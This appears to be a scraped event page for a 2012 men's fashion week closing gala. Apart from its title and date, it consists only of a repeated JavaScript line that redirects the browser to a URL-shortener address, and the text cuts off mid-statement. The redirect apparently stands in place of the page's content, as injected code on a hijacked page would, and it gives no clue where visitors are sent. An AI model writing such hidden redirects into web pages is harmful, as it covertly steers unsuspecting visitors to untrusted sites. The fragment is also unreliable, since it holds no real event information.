
MENS FASHION WEEK: Closing Night & Gala Party!
April 28, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...